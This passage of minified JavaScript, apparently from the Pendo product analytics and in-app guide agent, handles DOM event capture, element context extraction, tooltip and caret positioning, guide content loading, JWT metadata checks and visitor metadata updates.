r=e.getAttribute(t);return sanitizeUrl(handleEmbeddedData(r))}var o=getAttributeValue(e,t);return n&&typeof o!==n?null:o?_.isString(o)?trim.call(o).substring(0,MAX_ATTRIBUTE_LENGTH):o:null},asString=function(e){return doesExist(e)?""+e:""},extractElementContext=function(e,t){var n={};if(!e)return n;var i=getHtmlAttributeTester(ConfigReader.get("htmlAttributes")),r=getHtmlAttributeTester(ConfigReader.get("htmlAttributeBlacklist"));n.tag=shadowAPI.isElementShadowRoot(e)?"#shadow-root":e.nodeName||"",n.id=asString(e.id),n.cls=asString(dom.getClass(e)),r("title")||(n.title=extractAttribute(e,"title","string"));var o=(n.tag||"").toLowerCase();"input"===o&&(o+='[type="'+e.type+'"]'),n.attrs={};var a=filterAttributeList(e.attributes,evt_map[o]&&evt_map[o].attr,i,r);if(_.each(a,function(t){n.attrs[t.toLowerCase()]=extractAttribute(e,t)}),e.parentNode&&e.parentNode.childNodes){var s=_.chain(e.parentNode.childNodes);n.myIndex=s.indexOf(e).value(),n.childIndex=s.filter(function(e){return e.nodeType==ELEMENT}).indexOf(e).value()}return t&&e.previousElementSibling&&populatePreviousSibling(n,e),n},populatePreviousSibling=function(e,t){var n="_pendo_sibling_",i=extractElementContext(t.previousElementSibling,!1);if(_.each(i,function(t,i){var r="cls"===i?"class":i;_.isEmpty(t)||(_.isObject(t)?_.each(t,function(t,i){t&&!_.isEmpty(t)&&(e.attrs[n+r+"_"+i]=t)}):e.attrs[n+r]=t)}),TextCapture.isEnabled()||!TextCapture.isEnabled()&&TextCapture.hasWhitelist()){var r=t.previousElementSibling&&TextCapture.getText(t.previousElementSibling,128);r&&TextCapture.isTextCapturable(r)&&(e.attrs[n+"pendo_text"]=TextCapture.hasWhitelist()?trim.call(r):r)}},isNodeTheRoot=function(e){return"BODY"===e.nodeName||null===e.parentNode&&!shadowAPI.isElementShadowRoot(e)},PENDO_IGNORE_CLASS="pendo-ignore",extractElementTreeContext=function(e){var t,n={},i=n,r=e,o=!1;if(!e)return n;do{t=r;var a=extractElementContext(t,ConfigReader.get("siblingSelectors"));!o&&strContains(a.cls,PENDO_IGNORE_CLASS)&&(o=!0),i.parentElem=a,i=a,r=shadowAPI.getParent(t)}while(r&&!isNodeTheRoot(t));if(TextCapture.isEnabled()||!TextCapture.isEnabled()&&TextCapture.hasWhitelist()){var s=TextCapture.getText(e,128);TextCapture.isTextCapturable(s)&&(n.parentElem.txt=TextCapture.hasWhitelist()?trim.call(s):s)}return!TextCapture.isEnabled()&&n.parentElem.value&&(n.parentElem.value=null),o&&(n.parentElem.ignore=!0),n.parentElem},buttonNumMap=["","left","right","middle"],buttonLookup=function(e,t){return buttonNumMap[t]},retTrue=function(){return!0},getButtonType=function(e){return e.which||e.button},identity=function(e){return e},propGet=function(e,t){return e[t]},COMMON_CLICK_ATTRS=[["button",getButtonType,retTrue,buttonLookup],["altKey",propGet,identity,identity],["ctrlKey",propGet,identity,identity],["metaKey",propGet,identity,identity],["shiftKey",propGet,identity,identity]],determineClickFlags=function(e,t){for(var n=[],i=0;i<COMMON_CLICK_ATTRS.length;i++){var r=COMMON_CLICK_ATTRS[i],o=r[0],a=r[1],s=r[2],d=r[3],u=a(e,o);s(u)&&n.push(d(o,u))}return t.flags=n,t},evtHandlerExtFn={click:determineClickFlags},getValidTarget=function(e){return e.nodeType===TEXT?e.parentNode:e.nodeType===CDATA_SECTION?null:e.correspondingUseElement?e.correspondingUseElement:e},handle_event=function(e){try{if(dom.data.get(e,"counted"))return;dom.data.set(e,"counted",!0);var t=getTarget(e),n=e.type,i={},r=evtHandlerExtFn[n];if(r&&(i=r(e,i)),dom.data.get(e,"stopped")&&(i.stopped=!0),e.from&&(i.from=e.from),t=getValidTarget(t),!t)return void log("Invalid HTML target","event","dom","processing");var o=extractElementTreeContext(t);if(_.extend(o,i),pageLoad(),o.ignore)return;if("click"===n){var a=collectEventProperties(t);collectEvent(n,{target:o},undefined,undefined,a)}else collectEvent(n,{target:o});Events.trigger("appUsage",o,e)}catch(s){writeException(s,"pendo.io while handling event")}},collectEventProperties=makeSafe(collectEventPropertiesForTarget),listenForEvents=function(e){_.each(e,function(e){attachEvent(document,e,handle_event,!0)})},DEBOUNCE_INTERVAL_CHANGE=5e3,handle_change_event=_.debounce(handle_event,DEBOUNCE_INTERVAL_CHANGE,!0),wirePage=function(e){e=e||["click","focus","submit","change"],_.contains(e,"change")&&(e=_.without(e,"change"),attachEventInternal(document,"change",handle_change_event,!0));var t=ConfigReader.get("interceptElementRemoval");wireSyntheticClicks(dom.event.trigger,sniffer.addEventListener,t),listenForEvents(e),ConfigReader.get("xhrTimings")&&openXhrIntercept(),ConfigReader.get("preventUnloadListener")!==!0&&attachEventInternal(window,"unload",function(){flushNow(!0,{guaranteed:!0}),Events.appUnloaded.trigger(),EventErrorLogger.flush()}),onTurbolinksPageLoad(document,function(){pendoDotUrl.get()===reloadGuides.lastUrl&&forceGuideReload()}),interceptStopPropagation(window.Event,e),interceptPreventDefault(window.Event,["touchend"])},stopEvent=function(e){dom.data.set(e,"pendoStopped",!0),e.stopPropagation?e.stopPropagation():e.cancelBubble=!0,e.preventDefault?e.preventDefault():e.returnValue=!1},whenLoadedCall=function(e,t){t=t||window;var n=t.document;"complete"===n.readyState?e():attachEventInternal(t,"load",e)},TOP="top",BOTTOM="bottom",LEFT="left",RIGHT="right",CENTER="center",TOOLTIP_DEFAULT_WIDTH=430,TOOLTIP_DEFAULT_HEIGHT=200,TOOLTIP_ARROW_SIZE=15,TOOLTIP_CSS_NAME="_pendo-guide-tt_",MOBILE_TOOLTIP_CSS_NAME="_pendo-guide-mobile-tt_",lastElementPos=null,buildTooltipCSSName=function(){return isMobileUserAgent()?MOBILE_TOOLTIP_CSS_NAME:TOOLTIP_CSS_NAME},buildTooltipCSSSelector=function(e){return"#_pendo_g_"+e.id},createTooltipGuide=function(e,t){lastElementPos=null;var n=getOffsetPosition(e);if(0===n.height&&0===n.width)return null;var i=t.guideElement,r=t.attributes.height,o=t.attributes.width,a=t.attributes.layoutDir;i.addClass(buildTooltipCSSName());var s=getTooltipDimensions(n,r,o,a);return t&&(t.dim=s),i.css({width:s.width,height:s.height,left:s.left,top:s.top}),n.fixed&&i.css({position:"fixed"}),dom("._pendo-guide-container_",i).addClass(s.arrowPosition).css({top:s.content.top,left:s.content.left,width:s.content.width,height:s.content.height}),buildAndAppendArrow(i[0],s),i[0]},buildAndAppendArrow=function(e,t){var n=["top","right","bottom","left"],i="_pendo-guide-arrow-",r=i+"border-",o=t.arrowPosition,a=_.chain(n).filter(function(e){return e!==o}).map(function(e){return"border-"+e+"-width:"+pendo$1.TOOLTIP_ARROW_SIZE+"px;"}).value().join(""),s=dom("div._pendo-guide-arrow_",e).remove().findOrCreate("<div class='_pendo-guide-arrow_'></div>"),d=dom("div._pendo-guide-arrow-border_ ",e).remove().findOrCreate("<div class='_pendo-guide-arrow-border_'></div>");_.each(n,function(e){s.removeClass(i+e+"_").removeClass(e),d.removeClass(r+e+"_").removeClass(e)}),s.addClass(i+o+"_").addClass(o).css(a+"top:"+t.arrow.top+"px;left:"+t.arrow.left+"px;"),d.addClass(r+o+"_").addClass(o).css(a+"top:"+t.arrow.border.top+"px;left:"+t.arrow.border.left+"px;"),dom(e).append(s).append(d)},showTooltipGuide=function(e,t){if(!canStepBeRendered(e))return null;t===undefined&&(t=activeElements),e.element=getElementForGuideStep(e);var n=e.element;if(!n)return log("No element found for step: "+e.id),null;scrollIntoView(n);var i=createTooltipGuide(n,e);return null===i?null:(i.id=pendo$1.getTooltipDivId(e),addCloseButton(i,function(){var t=e.getGuide();(!t.isOnboarding()||confirm("Are you sure you want to stop this tutorial?"))&&onGuideDismissed(e)}),e.hideCredits||_addCredits(i),dom(i).appendTo(getGuideAttachPoint()),t.push(i),attachEvent(i,"mouseover",_.partial(dom.addClass,i,"mouseover")),attachEvent(i,"mouseout",_.partial(dom.removeClass,i,"mouseover")),scrollToTooltip(n,i),addBlockOutUI(e),n)},isLessThan=function(e,t){return t>e},isGreaterThan=_.negate(isLessThan),lastBlockBox=null,hasBlockBoxChanged=function(e){var t=!_.isEqual(e,lastBlockBox);return lastBlockBox=e,t},lastBodySize=null,hasBodyDimensionsChanged=function(e){var t=!_.isEqual(e,lastBodySize);return lastBodySize=e,t},lastScreenCoords=null,haveScreenCoordsChanged=function(e){var t=!_.isEqual(e,lastScreenCoords);return lastScreenCoords=e,t},addBlockOutUI=function(e){try{if(!e.attributes||!e.attributes.blockOutUI||!e.attributes.blockOutUI.enabled)return;var t=e.attributes.blockOutUI,n=[];n.push(e.element),n=n.concat(_.compact(_.flatten(_.map([].concat(t.additionalElements),function(e){return ShadowSizzle(e)}))));var i=computeBlockOutBoundingBox(n),r=t.padding||0,o=getClientRect(getBody());i.fixed&&(o.top=0,o.bottom=o.height,o.left=0,o.right=o.width);var a=computeBlockOutOverlayPositions(o,i,r);if(!hasBlockBoxChanged(i)&&!hasBodyDimensionsChanged(o)&&!haveScreenCoordsChanged(a))return;var s={"z-index":t.zindex||1e4,position:"fixed"};t.bgColor&&(s["background-color"]=t.bgColor),t.opacity&&(s.opacity=t.opacity);var d=dom("body");_.each(a,function(e,t){d.append(buildBackdropDiv(t,_.extend({},e,s)))})}catch(u){log("Failed to add BlockOut ui","error")}},buildBackdropDiv=function(e,t){var n=dom("div._pendo-guide-tt-region-block_._pendo-region-"+e+"_");return n=n.length>0?n[0]:dom('<div class="_pendo-guide-tt-region-block_ _pendo-region-'+e+'_"></div>'),dom(n).css(t),n},checkPlacementChanged=function(e){var t=_.isEqual(e,lastElementPos);return lastElementPos=e,!t},placeTooltip=function(e){var t=e.element||getElementForGuideStep(e),n=getOffsetPosition(t);if(addBlockOutUI(e),checkPlacementChanged(n)){var i=e.attributes.height,r=e.attributes.width,o=e.attributes.layoutDir,a=getTooltipDimensions(n,i,r,o),s=dom(buildTooltipCSSSelector(e));s.css({top:a.top,left:a.left,position:n.fixed?"fixed":""}),buildAndAppendArrow(s,a)}},getTooltipDimensions=function(e,t,n,i){var r=pendo$1.TOOLTIP_ARROW_SIZE,o={arrow:{border:{}},content:{top:r,left:r}},a=getScreenDimensions();return o.width=Math.min(n,a.width),o.height=t,o.content.width=o.width-2*r,o.content.height=o.height-2*r,i||(i="auto"),o=determineHorizontalBias(o,e,a,i),o=determineArrowPosition(o,e,a,i),o=buildArrowDimensions(o,e,a)},determineHorizontalBias=function(e,t,n,i){return e.arrow.hbias=horizontal(t,n,i),e},determineArrowPosition=function(e,t,n,i){if(i&&"DEFAULT"!=i&&"auto"!=i&&(e.arrowPosition=i),!e.arrowPosition){var r=t.top-documentScrollTop(),o=t.left-documentScrollLeft(),a=o+t.width;r<n.height/3?e.arrowPosition="top":r>2*n.height/3||"center"==e.arrow.hbias?e.arrowPosition="bottom":o<e.width&&n.width-a<e.width?e.arrowPosition="top":e.arrowPosition=e.arrow.hbias}return e},buildArrowDimensions=function(e,t,n){var i=e.height,r=e.width;if(isBrowserInQuirksmode())return buildArrowDimensionsQM(e,t,n);if("top"==e.arrowPosition||"bottom"==e.arrowPosition){var o=10,a=0;"top"==e.arrowPosition?(e.top=t.top+t.height,e.arrow.top=isOldIE(9,6)?6:2,a=-1):"bottom"==e.arrowPosition&&(e.top=t.top-i,e.arrow.top=i-pendo$1.TOOLTIP_ARROW_SIZE-1,e.arrow.top+=isOldIE(9,6)?6:0,e.arrow.top+=8==msie?-1:0,a=1);var s=o+pendo$1.TOOLTIP_ARROW_SIZE,d=r-3*pendo$1.TOOLTIP_ARROW_SIZE-o;if(e.arrow.hbias==LEFT?(e.left=t.left+t.width/2-(o+2*pendo$1.TOOLTIP_ARROW_SIZE),e.arrow.left=s):e.arrow.hbias==RIGHT?(e.left=t.left-r+t.width/2+(o+2*pendo$1.TOOLTIP_ARROW_SIZE),e.arrow.left=d):(e.left=t.left+t.width/2-r/2,e.arrow.left=r/2-pendo$1.TOOLTIP_ARROW_SIZE),e.arrow.floating!==!1){var u=e.left+r-n.width;u-=Math.max(0,e.arrow.left+u-d),u>0&&(e.left-=u,e.arrow.left+=u);var c=-e.left;c-=Math.max(0,s-(e.arrow.left-c)),c>0&&(e.left+=c,e.arrow.left-=c)}return e.arrow.border.top=e.arrow.top+a,e.arrow.border.left=e.arrow.left,e}return e.arrow.hbias==LEFT?(e.left=t.left+t.width,e.arrow.left=1,e.arrow.left+=isOldIE(10,6)?5:0,e.arrow.border.left=e.arrow.left-1):e.arrow.hbias==RIGHT&&(e.left=Math.max(0,t.left-r),e.arrow.left=r-pendo$1.TOOLTIP_ARROW_SIZE-1,e.arrow.left+=isOldIE(10,6)?5:0,e.arrow.left+=7==msie&&trident>=6?1:0,e.arrow.border.left=e.arrow.left+1),e.top=t.top-i/2+t.height/2,e.arrow.top=i/2-pendo$1.TOOLTIP_ARROW_SIZE,e.arrow.border.top=e.arrow.top,e},BuildingBlockWatermark=function(){function e(e){var t=_.filter(e,function(e){return e&&e.attributes&&e.attributes.isWatermark});BuildingBlockWatermark.watermarkGuides=t;var n=_.map(t,function(e){return e.fetchContent()});return q.all(n)}function t(e){return _.find(BuildingBlockWatermark.watermarkGuides,function(t){return e===t.appId})}function n(e){return _.find(BuildingBlockWatermark.watermarkGuides,function(t){return e===t.targetAccount})}function i(e,i){if(e=e||{},e.isTraining){var r=e.targetAccount?n(e.targetAccount):t(e.appId);if(r&&r.steps){var o=r.steps[0];if(o&&o.domJson){var a=o.domJson,s=i(a,o);return s.css({position:"absolute",left:"auto",top:e.isBottomAligned?"auto":"100%",bottom:e.isBottomAligned?"100%":"auto",right:"0"}),s}}}}return{initializeWatermark:e,buildWatermark:i}}(),BuildingBlockTooltips=function(){function e(e,n,o,a){if(o.guideElement){var s=o.guideElement;s.addClass(buildTooltipCSSName());var d=getOffsetPosition(n);if(0===d.height&&0===d.width)return null;var c=function(e){return"pendo-guide-container"===e.props.id},l=BuildingBlockGuides.findDomBlockInDomJson(e,c);if(l){var f=o.attributes.layoutDir,p={height:a.offsetHeight,width:a.offsetWidth},g={height:parseInt(l.props["data-caret-height"],10)||0,width:parseInt(l.props["data-caret-width"],10)||0,backgroundColor:l.props.style["background-color"],offset:10};if(i(o),l.props.style.border){var h=l.props.style.border.split(" ");g.borderColor=h[2],g.borderWidth=parseInt(h[0],10)}var m=r(d,p,g,f);o&&(o.dim=m);var v;o&&_.isFunction(o.getGuide)&&(v=o.getGuide());var b=get(v,"attributes.resourceCenter");d.fixed?(s.css({position:"fixed"}),a.style.position="absolute"):o&&b||(a.style.position="absolute"),g.height&&g.width&&u(s,m,g);var S="300000";return a&&a.style&&a.style["z-index"]&&(S=a.style["z-index"]),s.css({"z-index":S}),b||s.css({height:"auto",width:"auto",overflow:"visible"}),o.elementPathRule&&s.css({left:m.left,top:m.top,position:d.fixed?"fixed":"absolute"}),"top"===m.layoutDir&&m.hbias===LEFT&&s.find("#pendo-watermark").css({top:"auto",bottom:"100%"}),t(o,y),s[0]}}}function t(e,t){for(var n=e.element,i=/(auto|scroll)/,r=getScrollParent(n,i),o=getBody();r&&r!==o;)e.attachEvent(r,"scroll",_.throttle(_.bind(t,e,e,r,i),10)),r=getScrollParent(r,i);hasDocumentScrolling(document,o)||(r=document.documentElement,e.attachEvent(r,"scroll",_.throttle(_.bind(t,e,e,r,i),10)))}function n(e,t){var n=ShadowSizzle(t.elementPathRule)[0],i=function(n){dom.data.set(n,"advanced",!0),onGuideAdvanced(e,t)};t.attachEvent(n,e,i)}function i(e){e.attributes&&e.attributes.advanceActions&&e.elementPathRule&&(e.attributes.advanceActions.elementHover?n("mouseover",e):e.attributes.advanceActions.elementClick&&n("click",e))}function r(e,t,n,i){var r=getScreenDimensions(),s=i||"auto",d={width:Math.min(t.width,r.width),height:t.height};d.layoutDir=s,d.hbias=horizontal(e,r,s),d.vbias=vertical(e,r,s),d.layoutDir=o(d,r,e,s);var u=a(d,e,r);return d.top=u.top,d.left=u.left,"top"===d.layoutDir?d.top-=n.height:"bottom"===d.layoutDir?d.top+=n.height:"right"===d.layoutDir?d.left+=n.height:"left"===d.layoutDir&&(d.left-=n.height),d}function o(e,t,n,i){if(i&&"auto"!==i)return i;var r=n.fixed,o=n.top-documentScrollTop(),a=n.left-documentScrollLeft(),s=a+n.width,d=getClientRect(getBody()),u=n.top-e.height<0,c=n.top+n.height+e.height>(r?d.height:d.bottom),l=n.left-e.width<0,f=n.left+n.width+e.width>(r?d.width:d.right),p=c&&u&&l&&f;if(p)return"bottom";var g;o<t.height/3&&(g="bottom");var h=o>2*t.height/3;if((h||e.hbias===CENTER)&&(g="top"),a<e.width&&t.width-s<e.width&&(g="bottom"),"bottom"===g){var m=getOffsetPosition(document.body);n.top+e.height>m.height&&(g="top")}return"top"===g&&n.top-e.height<0&&(g="bottom"),c&&u&&(e.hbias!==CENTER&&(g=e.hbias),l&&f||(f||(g="right"),l||(g="left"))),g&&"bottom"!==g||!c||u||(g="top"),g?g:e.hbias?e.hbias:"bottom"}function a(e,t,n){return"top"===e.layoutDir||"bottom"===e.layoutDir?s(e,n,t,e.layoutDir,e.hbias):d(e,n,t,e.vbias)}function s(e,t,n,i,r){var o=e.height,a=e.width,s={top:null,left:null};if("bottom"===i?s.top=n.top+n.height:"top"===i&&(s.top=n.top-o),"right"===r){var d=n.left+n.width/2;d+e.width>t.width&&(d-=d+e.width-t.width),s.left=d}else"left"===r?s.left=n.left-a+n.width/2:s.left=n.left+n.width/2-a/2;return s}function d(e,t,n,i){var r=e.height,o=e.width,a={top:null,left:null};if("right"===e.layoutDir?a.left=n.left+n.width:"left"===e.layoutDir&&(a.left=Math.max(0,n.left-o)),"bottom"===i){var s=n.top+n.height/2;s+e.height>t.height&&(s-=s+e.height-t.height),a.top=s}else"top"===i?a.top=n.top-r+n.height/2:a.top=n.top-r/2+n.height/2;return a}function u(e,t,n){var i=document.createElement("div");i.setAttribute("class","pendo-tooltip-caret"),i.style.position="absolute",i.style.zIndex=11,c(i,t,n);var r=e.find("#pendo-guide-container")[0].parentNode;if(r.appendChild(i),n.borderWidth){var o=p(i,n,t.layoutDir);r.appendChild(o)}}function c(e,t,n){b(e),("top"===t.layoutDir||"bottom"===t.layoutDir)&&l(e,t,n),("left"===t.layoutDir||"right"===t.layoutDir)&&f(e,t,n)}function l(e,t,n){var i=getScreenDimensions();if(e.style["border-left"]=n.width+"px solid transparent",e.style["border-right"]=n.width+"px solid transparent",
t.hbias===LEFT){var r=t.width-2*n.width-n.offset-n.borderWidth;e.style.left=r+"px",t.left+=n.offset+n.width+n.borderWidth}else t.hbias===RIGHT?(e.style.left=n.offset+n.borderWidth+"px",t.left-=n.offset+n.width+n.borderWidth,t.left+t.width>i.width&&(t.left=t.left-(t.left+t.width-i.width)),t.left=Math.max(0,t.left)):e.style.left=t.width/2-n.width+"px";if("bottom"===t.layoutDir){e.style["border-bottom"]=n.height+"px solid "+n.backgroundColor;var o=-1*n.height;n.borderWidth&&(o+=n.borderWidth),e.style.top=o+"px"}if("top"===t.layoutDir){e.style["border-top"]=n.height+"px solid "+n.backgroundColor;var a=-1*n.height;n.borderWidth&&(a+=n.borderWidth),e.style.bottom=a+"px"}return e}function f(e,t,n){var i=getScreenDimensions();if(e.style["border-top"]=n.width+"px solid transparent",e.style["border-bottom"]=n.width+"px solid transparent",t.vbias===TOP){var r=t.height-2*n.width-n.offset-n.borderWidth;e.style.top=r+"px",t.top+=n.offset+n.width+n.borderWidth}else t.vbias===BOTTOM?(e.style.top=n.offset+n.borderWidth+"px",t.top-=n.offset+n.width+n.borderWidth,t.top+t.height>i.height&&(t.top=t.top-(t.top+t.height-i.height)),t.top=Math.max(0,t.top)):e.style.top=t.height/2-n.width+"px";if("left"===t.layoutDir){e.style["border-left"]=n.height+"px solid "+n.backgroundColor;var o=-1*n.height;n.borderWidth&&(o+=n.borderWidth),e.style.right=o+"px"}if("right"===t.layoutDir){e.style["border-right"]=n.height+"px solid "+n.backgroundColor;var a=-1*n.height;n.borderWidth&&(a+=n.borderWidth),e.style.left=a+"px"}return e}function p(e,t,n){var i=e.cloneNode();return i.setAttribute("class","pendo-tooltip-caret-border"),i.style.zIndex=10,g(i,t,n,e),i}function g(e,t,n,i){b(e);for(var r=["Top","Right","Bottom","Left"],o=0;o<r.length;o++){var a="border"+r[o]+"Width",s="border"+r[o]+"Color",d="border"+r[o]+"Style";i.style[a]&&(e.style[a]=parseInt(i.style[a],10)+t.borderWidth+"px",e.style[s]=h(i.style[s],t.borderColor),e.style[d]="solid")}"top"===n&&(e.style.left=parseInt(i.style.left,10)-t.borderWidth+"px",e.style.bottom=parseInt(i.style.bottom,10)-t.borderWidth+"px"),"bottom"===n&&(e.style.left=parseInt(i.style.left,10)-t.borderWidth+"px",e.style.top=parseInt(i.style.top,10)-t.borderWidth+"px"),"right"===n&&(e.style.top=parseInt(i.style.top,10)-t.borderWidth+"px",e.style.left=parseInt(i.style.left,10)-t.borderWidth+"px"),"left"===n&&(e.style.top=parseInt(i.style.top,10)-t.borderWidth+"px",e.style.right=parseInt(i.style.right,10)-t.borderWidth+"px")}function h(e,t){return"transparent"===e?e:t}function m(e){if(e.guideElement){var t="pendo-resource-center-container"===e.guideElement.attr("id"),n=BuildingBlockGuides.findGuideContainerJSON(e.domJson),i=t?e.guideElement:e.guideElement.find("#"+n.props.id);return i[0]}}function v(e,t){const n=t||m(e);if(n){var i=e.element||getElementForGuideStep(e),r=getOffsetPosition(i);if("none"!==getComputedStyle_safe(e.elements[0]).display){var o=e.attributes.layoutDir,a=e.guideElement,s=dom(n).find("#pendo-guide-container"),d=s[0].style,u=getComputedStyle_safe(n),l={height:parseInt(u.height,10),width:parseInt(u.width,10)},f={height:parseInt(s[0].getAttribute("data-caret-height"),10)||0,width:parseInt(s[0].getAttribute("data-caret-width"),10)||0,backgroundColor:s[0].style["background-color"],offset:10,borderColor:d.borderColor,borderWidth:parseInt(d.borderWidth,10)},p=this.getBBTooltipDimensions(r,l,f,o);if(f.height&&f.width){var h=a.find(".pendo-tooltip-caret")[0],v=a.find(".pendo-tooltip-caret-border")[0];h&&c(h,p,f),v&&g(v,f,p.layoutDir,h)}a.css({top:p.top,left:p.left,position:r.fixed?"fixed":a[0].style.position})}}}function b(e){var t=["top","right","bottom","left"];_.each(t,function(t){e.style[t]="",e.style["border-"+t]=""})}function y(e,t,n){var i=getClientRect(e.element);isVisibleInScrollParent(i,t,n)?(BuildingBlockTooltips.placeBBTooltip(e),dom(e.elements[0]).css({display:"block"})):dom(e.elements[0]).css({display:"none"})}return{createBBTooltip:e,getBBTooltipDimensions:r,determineBBHorizontalBias:horizontal,determineTooltipPosition:o,positionBBTooltipWithBias:a,calculateToolTipPositionForTopBottom:s,calculateToolTipPositionForLeftRight:d,buildTooltipCaret:u,styleTopOrBottomCaret:l,styleLeftOrRightCaret:f,buildBorderCaret:p,determineBorderCaretColor:h,placeBBTooltip:v,attachBBAdvanceActions:i,attachScrollHandlers:t}}(),AsyncContent=function(){function e(t){function n(e){r(a)}function i(){return e.fetchContent(o)}function r(e){var n=_.indexOf(t.steps,o);_.chain(t.steps).rest(n+1).first(e).each(function(e){e.fetchContent()}).value()}var o=this,a=1;return(o.contentUrl||o.domJsonpUrl)&&(_.extend(o,{fetchContent:i}),o.after("render",n)),o}function t(e){var t=e.getGuide(),n=t&&t.language?t.language:"default";return e.id+"."+n}return e.state={},e.reset=function(){ContentLoader.reset(),e.state={}},e.fetchContent=function(n){var i=t(n),r=e.state[i];if(!r){r={};var o=n.getGuide();if(o.control)return;var a,s,d;o&&o.language&&(a=o.language,a!==o.authoredLanguage&&(s=get(o,"translationStates."+a+".stepTranslations."+n.id+".domHash"),d=get(o,"translationStates."+a+".stepTranslations."+n.id+".domJsonpHash")));var u=n.guideId+n.id,c=_.extend({id:u,language:a,domHash:s,domJsonpHash:d},_.pick(n,"contentUrl","contentUrlCss","contentUrlJs","domJsonpUrl","domUrl"));r.promise=ContentVerifier.verify(c).then(function(){return r.verified=!0,ContentLoader.load(c)}).then(function(e){return r.loaded=!0,e}),e.state[i]=r}return r.promise.then(function(e){_.extend(n,e)})},e.hasContent=function(e){return doesExist(e.content)||doesExist(e.domJson)},e.reset(),e}(),JWT=function(){function e(e){try{return JSON.parse(atob(e.split(".")[1]))}catch(t){return null}}function t(e){return _.isString(e)?/^[a-zA-Z0-9\-_]+?\.[a-zA-Z0-9\-_]+?\.([a-zA-Z0-9\-_]+)?$/.test(e):!1}function n(e,n){return n=n?n+": ":"",e.jwt||e.signingKeyName?e.jwt&&!e.signingKeyName?(debug(n+"The jwt is supplied but missing signingKeyName."),!1):e.signingKeyName&&!e.jwt?(debug(n+"The signingKeyName is supplied but missing jwt."),!1):t(e.jwt)?!0:(debug(n+"The jwt is invalid."),!1):(debug(n+"Missing jwt and signingKeyName."),!1)}function i(t,i){if(i=i||"",!ConfigReader.get("enableSignedMetadata"))return!1;var r=n(t,i);return ConfigReader.get("requireSignedMetadata")&&!r?(debug("Pendo will not "+i+"."),!1):r?e(t.jwt):void debug("JWT is enabled but not being used, falling back to unsigned metadata.")}return{getJwtOptions:i}}(),metadataHash,getLocale=function(){var e=window.navigator;return((_.isArray(e.languages)?e.languages[0]:e.language||e.browserLanguage||e.systemLanguage||e.userLanguage)||"").split("-").join("_")},OPTIONS_HASH_KEY_NAME="meta",haveOptionsChanged=function(e){"object"==typeof e&&(e=crc32(e)),"undefined"!=typeof e&&e.toString&&(e=e.toString());var t=_.isNumber(metadataHash)?metadataHash:agentStorage.read(OPTIONS_HASH_KEY_NAME);return""+t!==e?!0:!1},isScalar=function(e){return _.any(["Number","Boolean","Date","String","Null","NaN","Undefined"],function(t){return _["is"+t](e)})},cleanupMetadata=function(e){var t={};return _.each(e,function(e,n){isScalar(e)?t[n]=e:_.isArray(e)&&(t[n]=_.filter(e,isScalar))}),t},prepareOptions=function(e){return _.isObject(e)||(e={}),_.isObject(e.visitor)||(e.visitor={}),_.isObject(e.account)||(e.account={}),_.isObject(e.parentAccount)||(e.parentAccount={}),e.visitor.id===DEFAULT_VISITOR_ID&&(log("Missing visitor id."),delete e.visitor.id),isValidId(e.account.id)&&isValidId(e.parentAccount.id)&&(isSubaccount(e.account.id)?e.parentAccount.id=e.account.id.split(SUBACCOUNT_DELIMITER)[0]:e.account.id=""+e.parentAccount.id+SUBACCOUNT_DELIMITER+e.account.id),isValidId(e.account.id)&&(set_account_id(e.account.id),e.account.id=get_account_id()),isValidId(e.visitor.id)&&pendo$1.identify(e.visitor.id,e.account.id),e.visitor.id=get_visitor_id(),e.visitor.language=getLocale(),{visitor:e.visitor,account:cleanupMetadata(e.account),parentAccount:e.parentAccount,date:getDateForOptions(),version:pendo$1.VERSION}},getDateForOptions=function(){var e=new Date,t=e.getDate(),n=e.getMonth()+1,i=e.getFullYear();return 10>t&&(t="0"+t),10>n&&(n="0"+n),e=t+"/"+n+"/"+i},validateOptions=function(e){return e&&_.keys(e).length>0},updateOptions=makeSafe(function(e){if(validateOptions(e)){if(e.jwt&&e.signingKeyName){var t=JWT.getJwtOptions(e,"updateOptions");t&&(setJwtInfo(_.pick(e,"jwt","signingKeyName")),e=t)}e=prepareOptions(e),store.getters["metadata/selfHosted"]()&&(e.selfHosted=!0),setUpdatedOptions(e),store.commit("metadata/setMetadata",e);var n=crc32(e),i=isMetadataBlocked();haveOptionsChanged(n)&&!i&&(agentStorage.write(OPTIONS_HASH_KEY_NAME,n),metadataHash=n,collectEvent("meta",e),flushLater(),queueGuideReload(),Events.metadata.trigger())}}),isSelfHosted=function(){var e=ShadowSizzle("script"),t=isSelfHostedUrl(e)&&"extension"!==getInstallType();return t},isSelfHostedUrl=function(e){var t=new RegExp("/agent/static/"+pendo$1.apiKey+"/pendo\\.js$");return!_.any(e,function(e){return t.test(e.src)})},isMetadataBlocked=function(){var e=ConfigReader.get("blockAgentMetadata");return e!==undefined?e:!1},getMetadata=function(){return store.getters["metadata/metadata"]()},getSerializedMetadata=function(){return JSON.parse(JSON.stringify(getMetadata()))},DOMActivation=function(){function e(e,t,i){var r=e[f],o=r?i[r]:null;o||(r=r||"target"+_.uniqueId(),o={target:e,events:{}},i[r]=o,e[f]=r);var a=i[t.id]||[];a.push(r),i[t.id]=a,_.each(t.events,function(i){var r=o.events[i];r||(r={guideIds:{}},r.fn=_.partial(n,_,r.guideIds),"mouseover"===i&&(i="mouseenter"),attachEvent(e,i,r.fn),o.events[i]=r),r.guideIds[t.id]=1})}function t(e,t){_.each(t[e.id],function(n){var i=n?t[n]:null;i&&(_.each(i.events,function(t,n){t&&t.guideIds&&(delete t.guideIds[e.id],_.size(t.guideIds)<=0&&("mouseover"===n&&(n="mouseenter"),detachEvent(i.target,n,t.fn),delete i.events[n]))}),_.size(i.events)<=0&&(delete i.target[f],i.target=null,delete t[n]))}),delete t[e.id]}function n(e,t){if(!e.pendoActivatedGuide&&!dom.data.get(e,"advanced")){var n=ConfigReader.get("adoptPrioritizeAdoptGuides"),i=_.compact(_.map(_.keys(t),function(e){return findGuideById(e)}));i=_.filter(i,function(e){return e.steps&&e.steps.length?get(e,"attributes.dom.isOnlyShowOnce")?!e.steps[0].hasBeenSeen():!0:!1}),i=_(i).chain().sortBy(function(e){return"staged"===e.state?0:1}).sortBy(function(e){var t=e.isTraining;return n?t?0:1:t?1:0}).value();var r=_.find(i,function(e){var t=_.first(e.steps),n=get(e,"attributes.resourceCenter",!1);return n&&e.isShown()?BuildingBlockResourceCenter.dismissResourceCenter():t.canShow()?e.isShown()?!0:showGuide(t,"dom"):!1});r&&(e.pendoActivatedGuide=r.id)}}function i(){_.each(g,function(e){t(e,h),e.targets=[]}),g.length=0,l=null}function r(){l&&l.reset()}function 